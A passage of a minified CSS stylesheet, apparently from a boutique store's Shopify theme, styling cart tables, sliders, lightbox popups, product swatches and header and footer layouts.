h5,.shippingbar .h5{margin-bottom:0}*{outline:none}.cartrow{float:left;width:100%}.cartcol2{float:right;width:30%}.cartcol1{float:left;width:70%}.cartinner1{float:left;width:25%;padding:1%;box-sizing:border-box}.cartinner2{float:right;width:75%;padding:1%;box-sizing:border-box}.bannertitle{color:#fff}button.cartplus{width:37px;padding:7px;font-size:12px!important;background:#26b522}button.cartminus{width:37px;background:#26b522;padding:7px;font-size:12px!important}.reviewcol{float:left;width:50%;text-align:center;padding:1%;box-sizing:border-box}img.cartimg{border-radius:50%;max-width:177px;max-height:177px}img.paymentimg{margin-top:4px}.cmpny_contact .email{padding:0 10px}.loadspinning{position:absolute;width:150px;height:150px;z-index:9;top:50%;left:50%;transform:translate(-50%,-25%);margin-top:-125px}.loadspinning div{width:2px;height:5%;background:#000;position:absolute;animation:blink 2s infinite}.loadspinning div:first-child{left:50%;top:20%}.loadspinning div:nth-of-type(2){left:60%;top:22%;transform:rotate(20deg);animation-delay:.1s}.loadspinning div:nth-of-type(3){left:68%;top:27%;transform:rotate(38deg);animation-delay:.2s}.loadspinning div:nth-of-type(4){left:73%;top:33%;transform:rotate(53deg);animation-delay:.3s}.loadspinning div:nth-of-type(5){left:77%;top:41%;transform:rotate(71deg);animation-delay:.4s}.loadspinning div:nth-of-type(6){left:77%;top:51%;transform:rotate(100deg);animation-delay:.5s}.loadspinning div:nth-of-type(7){left:74%;top:60%;transform:rotate(119deg);animation-delay:.6s}.loadspinning div:nth-of-type(8){left:68%;top:68%;transform:rotate(139deg);animation-delay:.7s}.loadspinning div:nth-of-type(9){left:60%;top:73%;transform:rotate(157deg);animation-delay:.8s}.loadspinning div:nth-of-type(10){left:50%;top:75%;animation-delay:.9s}.loadspinning div:nth-of-type(11){left:39%;top:73%;transform:rotate(-157deg);animation-delay:1s}.loadspinning div:nth-of-type(12){left:30%;top:67%;transform:rotate(-139deg);animation-delay:1.1s}.loadspinning div:nth-of-type(13){left:24%;top:59%;transform:rotate(-124deg);animation-delay:1.2s}.loadspinning div:nth-of-type(14){left:22%;top:49%;transform:rotate(-96deg);animation-delay:1.3s}.loadspinning div:nth-of-type(15){left:23%;top:38%;transform:rotate(-70deg);animation-delay:1.4s}.loadspinning div:nth-of-type(16){left:29%;top:29%;transform:rotate(-55deg);animation-delay:1.5s}.loadspinning div:nth-of-type(17){left:38%;top:22%;transform:rotate(-28deg);animation-delay:1.6s}@-moz-keyframes blink{0%{background:#000}50%{background:#fff}to{background:#000}}@keyframes blink{0%{background:#000}50%{background:#fff}to{background:#000}}@-webkit-keyframes blink{0%{background:#000}50%{background:#fff}to{background:#000}}@media only screen and (max-width: 1024px){.cmpny_contact .email{display:block}.header3.cmpny_contact .email{display:inline}}@media only screen and (min-width: 769px){.cmpny_contact .email{padding:0 3px 0 0}.site-nav__link{padding:15px 10px}.header2 .header-grid{margin-left:30px}.footer2 form{width:40%;margin:0 auto}.footer2 .inline li{margin:0 15px 0 0}.site-footer.footer2{padding:30px}.site-footer.footer3{padding:20px 0}.footer-newsletter{padding-top:30px}}.cart-table .cart-subtotal-bottom{color:#2e2e2e;font-size:16px;line-height:20px;margin-bottom:10px;padding:8px 10px 5px}@media (min-width: 480px){.pprice{min-height:66px}}.update-cart{display:none}button.continueshop.btn,button.continueshop.btn--secondary{margin-top:10px}.grid.homeslider,.homeslider.grid--rev,.homeslider.grid--full{position:relative}.bannercaption{position:absolute;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);top:50%;left:38%;background:#000;padding:2%;opacity:.6}.banner_title_color{color:#fff}.bannerdesc{color:snow}.homeshippingicon{font-size:31px}.site-footer a{color:#000}ul#AccessibleNav{text-align:center}h2.promotitle,.promotitle.h2{margin-bottom:2%;color:#000;text-align:center}.article .article_img{width:35%;float:left;padding-right:20px}.article_info{width:65%;float:left}.blogbutton{width:140px;border-radius:0;border:1px solid white!important;box-shadow:1px 1px 1px #00000082;background:#a232a7;color:#fff;font-weight:400}.sidebar_list li{padding:8px 0;border-bottom:1px solid #dfdfdf}.article_info .read-more{margin:15px 0}.entry-title.h3 a,.sidebar_list li a{color:#4d0d43}.sidebarrow2 h4 a,.sidebarrow2 .h4 a,.sidebarrow3 h4,.sidebarrow3 .h4,.sidebarrow3 p{color:#fff}.sidebarrow2{display:block;float:left;width:100%;height:50px;text-transform:uppercase;padding-top:12px;padding-left:5%;box-sizing:border-box;margin-bottom:13px;margin-top:9px;background-color:#4d0d43}.sidebarrow3{background:#a232a7;float:left;width:100%;padding:5%;box-sizing:border-box}.sidebarrow4 h3,.sidebarrow4 .h3{float:left;width:100%;height:50px;background-color:#4d0d43;text-transform:uppercase;padding-left:5%;box-sizing:border-box;color:#fff;margin-bottom:13px;margin-top:9px;padding-top:12px}.sidebarrow3 #subscribe{background:transparent;border:1px solid;font-weight:400}.product_item{position:relative}span.label--on-sale{position:absolute;top:0;left:30px;z-index:2;display:inline-block;padding:.375rem .875rem .25rem;font-size:.75rem;text-transform:uppercase;font-weight:bolder}.site-nav__dropdown ul{width:100%;float:left;display:inline;margin:0;text-align:left}.site-nav__dropdown ul ul{display:none}ul.tabs{margin:0}div#tab-1,div#tab-2,div#tab-3,div#tab-4,div#tab-5{float:left;border:1px solid #000;border-radius:0 7px 7px;padding:10px 5%;width:100%}.prod_descripton ul.tabs li a.active:before{background-color:#409243}.prod_description>div{min-width:100%;min-height:200px}ul.tabs li{display:block;float:left;height:30px;margin-bottom:0;padding:0;width:auto}ul.tabs li a{display:block;font-size:16px;height:29px;line-height:30px;margin:0;padding:0 20px;text-decoration:none;width:auto;color:#111;border-bottom:none!important;text-align:left}ul.tabs li a.active{background:none repeat scroll 0 0 #fff;font-weight:400;height:29px;margin:0 0 0 -1px;padding-top:0;position:relative;top:1px;border-bottom:2px solid #747678!important;padding-left:0}ul.tabs li:first-child a.active{margin-left:0}ul.tabs li:first-child a{border-top-left-radius:2px;border-width:1px 1px 0}ul.tabs li:last-child a{border-top-right-radius:2px}ul.tabs:after{clear:both}.indextitle{text-align:center}ul.headercart li{display:block;padding-left:5px}ul.headercart{margin-bottom:0}.prod_description.abovebuttoncart{margin:15px 0}.ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large{padding:0}.ssw-fave-btn{width:100%;margin:0}.ssw-active+li{display:none}p.h6.product-title{margin-bottom:0;padding:0 20px}.ssw-widget-avg-rate-listing.ssw-stars.ssw-stars-large+p{margin:0}i.fal.fa-shopping-bag{font-family:FontAwesome;font-style:normal}.outofstock{margin:10px 0}.ssw-fave-btn.ssw-faveappbtn.ssw-faveappbtn-counter.ssw-faveappbtn2.ssw-hide-fave-count,.ssw-fave-btn.ssw-faveappbtn.ssw-faveappbtn-counter.ssw-faveappbtn2.ssw-active{width:100%}a.shop-cart img{margin-top:10px}button#AddToCart,button#AddToCart1{background:#26b522;color:#fff;font-weight:400;border-radius:0;padding:10px;font-size:18px;margin-bottom:10px}button#outofstcok,button#outofstcok1{background:#f90000;color:#fff;border-radius:0;padding:10px;font-size:18px}.cart1 .cart_qty{float:left}.cart1 .cart_remove{float:left;padding:4px 20px}.cart__empty{text-align:center;margin:50px 0;margin:3.125rem 0}.cart__empty .btn,.cart__empty .btn--secondary{width:130px}.cartcheckout{background:#26b522}img.cartpaymenticon{margin-top:10px}.customerlogin{display:inline-block;margin:0 10px}.productgrid{position:relative}.quick_shop{display:none;padding:5px 0;background-color:#c6424c;position:absolute;width:100%;bottom:0;left:0;text-align:center;color:#fff;font-weight:400;text-transform:capitalize;cursor:pointer}.modal{margin:10px 0;display:none;background-color:#fff}/*! fancyBox v2.1.2 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background-color:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px #00000080}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px Helvetica Neue,Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//violetskyeboutique.com/cdn/shop/t/26/assets/arrow_sprite.png?v=75191619621400001401659763368);background-position:0 -180px}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -306px;opacity:1;cursor:pointer;z-index:8060;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;background-color:#fff}#fancybox-loading div{width:44px;height:44px;background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/loader.gif?16307) center center no-repeat;background-size:32px 32px;display:block!important}.fancybox-close{position:absolute;top:0;right:0;width:30px;height:30px;cursor:pointer;z-index:8040;background-position:0 -30px}.fancybox-close:hover{background-position:0 0}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//violetskyeboutique.com/cdn/shop/t/26/assets/blank.gif?16307);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -180px}.fancybox-prev span:hover{left:10px;background-position:0 -60px}.fancybox-next span{right:10px;background-position:0 -240px}.fancybox-next span:hover{right:10px;background-position:0 -120px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//violetskyeboutique.com/cdn/shop/t/26/assets/fancybox_overlay.png?v=55134655955383171261659763368)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font: 13px/20px Helvetica Neue,Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;width:100%}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-28px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 0;background:transparent;background:#0009;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap;width:100%;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:#000c}.product-description{margin-top:20px}.cart_review,.cart_relatedproducts{margin-top:30px;float:left;clear:both;width:100%}.shipping_text{color:#979797}.shipping_text .grid__item{padding:0 10px}.shipping-bar{padding:10px 0}.inline li{display:inline;margin:0 5px 0 0}ul.inline{margin:10px 0;line-height:25px}.fixed_header{background:#ec6566;position:fixed;top:0;left:0;right:0;z-index:999;display:none}.fixed_header ul#AccessibleNav{margin:0}.fixed_header .site-nav>li,.fixed_header .site-nav--mobile>li{display:inline-block}.fixed_header .site-header__logo img{max-width:195px!important}.fixed_header .site-header__logo-link{max-width:200px;margin:0}.header2 .search-bar{float:right}.header2 .site-header__search{padding:10px 0}.header3.cmpny_contact{padding:10px 0;font-size:15px}.customer-account{padding:10px 0;display:inline-block}.header3 .customerlogin{display:inline-block;margin-right:5px}.search-icon{display:inline-block;padding:0 8px;cursor:pointer}.header__search{display:none;position:fixed;left:0;right:0;top:0;text-align:center;background:#333;z-index:9;bottom:0}.header__search .search-bar{width:25%;margin:0 auto}.header__search input.input-group-field.home_search_input{height:37px;margin-top:0;color:#333;border:1px solid #f1c4f3}.close{position:absolute;right:50px;top:15px;font-weight:700;cursor:pointer;color:red}.close:hover{color:red}.header3 ul#AccessibleNav{float:right}.header2 ul#AccessibleNav{text-align:-webkit-center;display:block}.header1 .new_nav_bar{position:relative;display:table;width:100%;background-color:#fff}.header1 .search_bar_header{width:25%;vertical-align:middle;display:table-cell;padding-right:30px}.header1 .nav-bar{background:transparent}.header1 .site-nav__dropdown .site-nav__link{border:none}.reveal{position:relative}.template-index .reveal img{max-height:350px}.reveal .hidden{position:absolute;z-index:-1;top:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.reveal .hidden{display:block!important;visibility:visible!important}.reveal:hover .hidden{z-index:1;opacity:1}.pop-container{margin:10px 0}.poplink{cursor:pointer;text-transform:capitalize}.popup{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:#000000bf;z-index:9}.popup-inner{max-width:700px;width:90%;padding:40px;position:absolute;top:25%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 2px 6px #000;border-radius:3px;background:#ebebeb}.popup-close{width:30px;height:30px;padding-top:4px;display:inline-block;position:absolute;top:0;right:0;transition:ease .25s all;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);border-radius:1000px;background:#000c;font-family:Arial,Sans-Serif;font-size:20px;text-align:center;line-height:100%;color:#fff}.popup-close:hover{color:#fff}.slick-loading .slick-list{background:#fff url(//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-loader.gif?v=344831891803776881659763368) center center no-repeat}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;display:block;width:20px;height:20px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev{right:33%;top:-24px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.slick-next{right:33%;bottom:-26px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg)}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.regular.slider{width:90%;margin:10px auto}.product-single__photos{margin-bottom:30px;width:80%;float:left}.product-single__photos{float:right}.vertical.slider{width:20%;margin:20px 0;float:left;padding-left:10px}.slick-slide{margin:0 10px}.slick-slide img{width:100%}.slick-prev:before,.slick-next:before{color:#000}.slick-slide{transition:all ease-in-out .3s;opacity:.2}.slick-active,.slick-current{opacity:1}.ComparePrice,#ComparePrice{text-decoration:line-through}.clearfix:before,.clearfix:after{content:"";display:table}.clearfix:after{clear:both}.clearfix{zoom:1}.subnav{clear:both;list-style-type:none;margin:35px 0;padding:0}.subnav li{display:block;float:left}.subnav li a{display:block;height:28px;line-height:28px;padding:0 15px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;background:#eee;margin:0 7px 7px 0;color:#666;font-size:16px;text-transform:capitalize}.subnav li a:hover,.subnav li.active a{background:#666;color:#fff}.product_item a,.collection .h6 a{color:#000}.cmpny_contact a,.cmpny_contact .text-link,.customerlogin a,.site-header__cart-toggle{color:#717171}.site-footer .btn,.site-footer .btn--secondary{background:#a232a7}.template-cart .shippingbar .inline li{line-height:45px;margin:0;float:left}.template-cart .shippingbar ul.inline{margin:0;float:right}.template-cart .shippingbar .inline li a{padding:12px 8px;border-left:1px solid}.template-cart header .phone-number{color:#000;font-size:24px;line-height:34px;font-weight:700}.template-cart header .phone-image{background-image:url(//violetskyeboutique.com/cdn/shop/t/26/assets/phone-icon.png?v=60822829756173591171659763368);display:inline-block;height:18px;margin-right:10px;width:18px}.template-cart .cart-row{padding:10px 0;border-bottom:1px solid #dddcdc}.Checkout{background-position:10px 10px;background-repeat:no-repeat;background-size:17px 19px;color:#fff!important;font-size:18px;font-weight:600;padding:10px 20px 7px;width:auto}.cart-row1{padding:10px;margin-bottom:20px}.template-cart .btn,.template-cart .btn--secondary{width:auto;color:#fff!important}.template-cart .btn:hover,.template-cart .btn--secondary:hover{color:#fff}.cart-table .cart-total-bottom{background-color:#f8f8f8;color:#2e2e2e;font-size:24px;line-height:35px;padding:10px;clear:both}.titlewithbg th{color:#2e2e2e;font-size:16px;padding:10px 0;font-weight:700}.cart-table .titlewithbg th,.cart-table .titlewithbg th.text-right{padding:10px}.cart-table th.product-image,.cart-table td.product-image{max-width:120px;width:120px}.cart-table td,.cart-table th{padding:10px;border:none}.cart.table-wrap a,.cart.table-wrap a:hover{color:red}.cart__row__topreasons .product-reasons ul>li{display:inline-block;margin-bottom:0;margin-right:5px;text-align:center;vertical-align:top;width:75px}.cart__row__topreasons{clear:both;padding:10px 0 0}#cart_form .cartcheckout{margin-top:10px}img.cartpaymenticon{max-width:418px;width:100%}.cart-total-bottom{padding:8px;max-width:231px;width:100%;font-size:16px}.p1{clear:both;margin:10px 0}.cart.table-wrap .cartcheckout{margin-top:0!important;clear:both}.mobileview{display:none}.cart.table-wrap .cart-item--title a,.cart.table-wrap .cart-item--title a:hover{font-weight:700;color:#000}img.trustcartlogo{float:left;max-width:320px}img.trsuti{max-width:353px;width:100%}#cont-shopping{float:left;padding:9px;max-width:231px;width:100%;font-weight:700;color:#000!important;background:transparent;border:0px;text-align:center;border:2px solid #26b522}.titlewithbg{border-bottom:2px solid #333;background:#a231a7}.cart__row.removecartborder{border:0;float:left;width:100%}.pricecolumn-bottom{border-bottom:1px solid #e5e5e5}.titlewithbg{border-bottom:2px solid #000000;background:#fff}.titlewithbg th{color:#000}.wrapper.botttom_trust{padding:0}.bottomcartarea{padding:2% 0}.bottomcartarea .wrapper{padding:0}.bottomcartarea .cart-row{border:0}.shipwholetext1{padding:0}.ProductPrice,.ProductPrice1,#ProductPrice,#ProductPrice1{display:inline;color:#a231a7;font-size:18px;font-weight:700}.ComparePrice,#ComparePrice{color:#f40808}.header-call-text .phone-number{color:#000!important}.footer_img img{max-width:180px;width:100%}.reviewinnercol2{float:right;width:50%}.reviewinnercol1{float:left;width:50%;overflow:hidden;padding:3%;box-sizing:border-box!important;padding-top:0!important;text-align:center}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:46%;width:20px;height:30px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);cursor:pointer;color:transparent;border:none;outline:none;background:#f4f4f4}.slick-next:before{content:">"}.slick-prev:before,.slick-next:before{font-size:20px;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev:before{content:"<"}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.cartbtn{border-radius:54px}.reviewcol{float:left;width:50%;text-align:center}.reviewrow{float:left;width:100%}h2.reviewtitle,.reviewtitle.h2{margin-bottom:3%;margin-top:2%;font-size:22px;text-align:center}img.reviewimg{width:100%;max-width:100px;margin-top:2%;margin-bottom:1%}p.reviewtext{padding:0% 3%;max-width:477px;margin:0 auto}button.product-minus,button.product-plus{background:#26b522;color:#fff;border-color:#26b522;padding:5px 9px;display:inline-block}input.product__quat{text-align:center;line-height:0px;border-radius:0;display:inline-block}.index-module__instagram{color:#000;background:#fff}.index-module__instagram .icon-instagram{display:inline-block;margin-right:10px;margin-right:.625rem;vertical-align:-1px}.instagram__overlay{display:none}.instagram__image-wrapper{position:relative;margin-bottom:10px;margin-bottom:.625rem;font-size:0}.instagram__image-wrapper{float:left;width:calc(16.66667% - 8.33333px);margin-left:10px}.instagram__image-wrapper:nth-child(6n+1):nth-last-child(-n+6),.instagram__image-wrapper:nth-child(6n+1):nth-last-child(-n+6)~*{margin-bottom:0}.instagram__image-wrapper:nth-child(6n+1){clear:both;margin-left:0}.instagram__overlay{display:block;position:absolute;top:0;left:0;width:100%;height:100%;padding:18px 15px 16px 20px;padding:1.125rem .9375rem 1rem 1.25rem;opacity:0;background:#0009;text-align:left;transition:opacity .25s ease-in-out}.instagram__caption,.instagram__date{color:#fff}.instagram__caption{display:block;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:0;font-size:13px;font-size:.8125rem;line-height:1.55;height:4.65em}.instagram__date{font-size:14px;font-size:.875rem;font-weight:700;text-transform:uppercase}.instagram__image-wrapper:hover .instagram__overlay{opacity:1}.instagram__image-wrapper .instagram__overlay{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.product-single__thumbnail{cursor:pointer}input.quatinp{border-left:0px!important;border-right:0px!important}input.quatinp{margin:0;webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;-webkit-user-select:text;user-select:text;border:1px solid #cccccc;max-width:100%;padding:8px 20px;border-radius:2px;height:50px;font-size:16px;color:#343434;background:transparent}input.quatinp{width:35px;border-radius:0;padding:0;text-align:center;height:35px!important}.entry-holder{position:relative;width:35px!important}button.entry-holder{background:none;display:inline-block}.entry-holder{border:1px solid #cccccc;width:100%;height:35px;-webkit-text-stroke:2px white}.entry-holder button{border:1px solid #cccccc;width:100%}.cart_qty{display:inline-flex;width:100px}.swatch-element.available.active{display:block!important}.swatch{margin:1em 0}.swatch .header{margin:.5em 0;text-transform:capitalize;font-size:14px}.swatch input{display:none!important}.swatch label{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;float:left;min-width:35px!important;height:35px!important;margin:0;border:#ccc 1px solid;background-color:#ddd;font-size:13px;text-align:center;line-height:35px;white-space:nowrap;text-transform:uppercase}.swatch-element label{padding:0 10px}.color.swatch-element label{padding:0}.swatch input:checked+label{-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.8);box-shadow:0 1px 2px #000c;border-color:transparent}.swatch .swatch-element{float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;margin:0 10px 10px 0;position:relative}.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block}.swatch .swatch-element.soldout label{filter:alpha(opacity=60);-khtml-opacity:.6;-moz-opacity:.6;opacity:.6}.swatch .tooltip{text-align:center;background:gray;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-31px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,.28);box-shadow:2px 2px 6px #00000047;z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid gray 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0)}.swatch.error{background-color:#e8d2d2!important;color:#333!important;padding:1em;border-radius:5px}.swatch.error p{margin:.7em 0}.swatch.error p:first-child{margin-top:0}.swatch.error p:last-child{margin-bottom:0}.swatch.error code{font-family:monospace}.product-item__colors{margin:0}.product-item__colors .swatch{display:inline-block;margin:0 2px}.product-item__color span{display:block;width:12px;width:1.3rem;height:12px;height:1.3rem;background-size:cover;cursor:pointer}.product-item__colors .swatch.active{-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.8);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.8);box-shadow:0 1px 2px #000c}label.header{display:block;background:transparent;border:0;float:left;margin:0}.swatch-container{display:flex;flex-wrap:wrap;float:left;width:100%}button.product-minus{background:#fff;color:#000;border-color:#ccc;position:absolute;width:35px;border:0px;height:35px;border:1px solid #cccccc;border-right:0px;-webkit-text-stroke:2px white}input.product__quat{width:35px;text-align:center;line-height:0px;padding:0;height:35px;border-radius:0;position:absolute;left:35px;border:1px solid #cccccc}button.product-plus{background:#fff;color:#000;position:absolute;left:70px;height:35px;width:35px;border:1px solid #cccccc;border-left:0pc;-webkit-text-stroke:2px white}.productarea{position:absolute;right:0;margin-right:100px}.form__control{margin-bottom:25px;position:relative;height:100%}.template-product .form-vertical input{margin-bottom:0}.bgscol1{float:left;width:50%}.drawer__header ul.cartlist{float:right;font-size:13px;margin-top:30px;list-style:none;text-transform:capitalize}.drawer__header img{width:200px}.logo-container a{display:block;margin-top:8px}.ajaxcart__qty-remove{color:red}.ajaxcart__product-name{font-size:17px;font-weight:400}.ajax-price{font-weight:700;font-size:16px}.cart__checkout{font-size:1.5rem;max-width:460px}.drawer-row.bottomrow{margin-top:0}.drawer-row.bottomrow img{width:90%;margin:0 auto;display:block}.drawer-row.bottomrow .conshop{margin:10px 0 0;float:none!important;text-decoration:underline;display:block}.drawer__close{position:absolute;right:4px;top:19px;text-align:center;font-size:18px;font-weight:700;cursor:pointer;width:auto}.cartphonenumber{color:#a231a7}.size-swatch-options{width:100%;float:left;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.size-swatch-options .size-values{background-color:#e5e5e5;color:#000;padding:4px 10px;margin-right:2px;font-weight:700;margin-bottom:2px}.size-swatch-options .size-values:hover,.size-swatch-options .size-values:focus{opacity:.8}.size-swatch-options .size-values.soldout{background-color:red}::-webkit-input-placeholder{color:#a19c9c}::-moz-placeholder{color:#a19c9c}:-ms-input-placeholder{color:#a19c9c}:-moz-placeholder{color:#a19c9c}.clear{clear:both}.grid,.grid--rev,.grid--full,.grid-uniform{margin-left:0}.grid__item{padding-left:0}a.klaviyo-bis-trigger{width:100%!important;float:left;background-color:#4d0d43;padding:15px 